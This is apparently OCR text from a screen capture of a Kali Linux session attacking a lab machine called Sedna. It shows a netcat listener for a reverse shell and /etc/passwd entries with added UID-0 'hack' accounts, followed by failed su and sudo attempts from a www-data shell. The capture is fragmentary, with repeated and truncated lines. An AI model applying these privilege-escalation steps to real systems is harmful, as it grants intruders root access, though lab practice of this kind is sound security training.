 Index of /files - Mozilla F...
nc -lvnp 5555
11:39 PM
nc -lvnp 5555
File Actions Edit View Help
root@kali:~ root@kali:~ root@kali:~ root@kali:~ nc -lvnp 5555 ssh hack@192.168.38.87
crackmeforpoints:x:1000:1000::/home/crackmeforpoints:
statd:x:117:65534::/var/lib/nfs:/bin/false
hacked:/:0:0:root:/root:/bin/bash
hacked:.3MWJkIfJeWgSL7g7Wdi.:0:0:root:/root:/bin/bash
hack:.3MWJkIfJeWgSL7g7Wdi.:0:0:root:/root:/bin/bash
www-data@Sedna:/tmp$ su hack
su hack
The program 'su' is currently not installed. To run 'su' please ask your administrator to install the package 'login'
www-data@Sedna:/tmp$ sudo su
sudo su
sudo: unable to resolve host Sedna
[sudo] password for www-data: password
Sorry, try again.
[sudo] password for www-data: password
Sorry, try again.
[sudo] password for www-data:
Sorry, try again.
sudo: 3 incorrect password attempts
www-data@Sedna:/tmp$
www-data@Sedna:/tmp$ su hack
su hack
The program 'su' is currently not installed. To run 'su' please ask your administrator to install the pa
www-data@Sedna:/tmp$